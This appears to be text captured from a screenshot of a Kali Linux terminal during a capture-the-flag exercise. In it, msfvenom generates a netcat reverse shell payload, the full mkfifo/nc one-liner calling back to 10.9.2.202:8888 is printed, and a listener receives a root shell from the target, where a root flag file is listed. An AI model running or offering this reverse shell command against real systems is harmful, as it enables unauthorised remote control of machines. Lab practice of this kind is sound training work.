 Applications Places Terminator Aug 15 20:06 1
root@kali: ~/ctf
VPN root@kali: ~/ctf julian@client-ctf: ~ root@kali: ~/ctf
root@kali: ~/ctf 99x25
root@kali:~/ctf# msfvenom -p cmd/unix/reverse_netcat lhost=10.9.2.202 lport=8888 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 88 bytes
mkfifo /tmp/wwqi; nc 10.9.2.202 8888 0</tmp/wwqi | /bin/sh >/tmp/wwqi 2>&1; rm /tmp/wwqi
root@kali:~/ctf# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.9.2.202] from (UNKNOWN) [10.10.43.126] 43546
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
readme.txt
root-flag.txt